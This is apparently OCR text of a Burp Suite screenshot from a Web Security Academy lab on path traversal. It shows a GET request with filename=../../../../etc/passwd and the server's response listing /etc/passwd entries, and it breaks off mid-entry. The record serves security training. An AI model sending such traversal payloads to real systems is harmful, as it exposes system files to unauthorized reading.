 Request
Pretty Raw Hex
\n
1 GET /image?filename=
../../../../etc/passwd HTTP/2
2 Host:
0a9f00f6046f762f8388a2a500ba00db.web-
security-academy.net
3 Cookie: session=
NrEl0WIjUt6XsRo60cu0YmG26Ycaabhd
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
7 Sec-Ch-Ua-Platform: ""
8 Accept:
image/avif,image/webp,image/apng,imag
e/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a9f00f6046f762f8388a2a500ba0
0db.web-security-academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15
16
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbi
n/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbi
n/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbi
n/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/n
ologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/no
login
15 news:x:9:9:news:/var/spool/news:/usr/s
bin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr
/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nol
ogin
18 www-data:x:33:33:www-data:/var/www:/us
r/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/us
r/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sb
in/nologin
22 gnats:x:41:41:Gnats Bug-Reporting